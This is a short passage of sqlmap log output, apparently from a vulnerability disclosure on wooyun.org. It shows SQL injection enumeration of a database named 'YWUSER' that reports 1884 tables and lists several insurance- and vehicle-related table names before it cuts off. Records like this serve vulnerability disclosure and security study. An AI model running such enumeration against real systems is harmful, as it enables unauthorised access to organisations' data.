 sqlmap
[17:04:40] [INFO] fetching number of tables for database 'YWUSER'
[17:04:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:04:40] [INFO] retrieved:
[17:04:40] [INFO] heuristics detected web page charset 'utf-8'
1884
[17:04:46] [INFO] retrieved: ACCBOOK
[17:05:20] [INFO] retrieved: ACCBOOKBRANCH
[17:05:56] [INFO] retrieved: CIASSEMBLEPAYNO
[17:07:04] [INFO] retrieved: CICARSHIPPAYBOOK
[17:08:12] [INFO] retrieved: CICARSHIPTAX
[17:08:57] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
TRANSACTION
[17:09:47] [INFO] retrieved: FDCONFIG
[17:10:27] [INFO] retrieved: PRPLSENDSWITCH
[17:11:33] [INFO] retrieved: T3244
[17:12:00] [INFO] retrieved: MLOG$_PRPJPAYBACKTRACE
[17:13:41] [INFO] retrieved: MLOG$_PRPCITEMKIND
[17:14:30] [INFO] retrieved: FC_VEHICLE
[17:15:18] [INFO] retrieved: PRPLPROPITEMINFO
[17:16:38] [INFO] retrieved: PRP
www.wooyun.org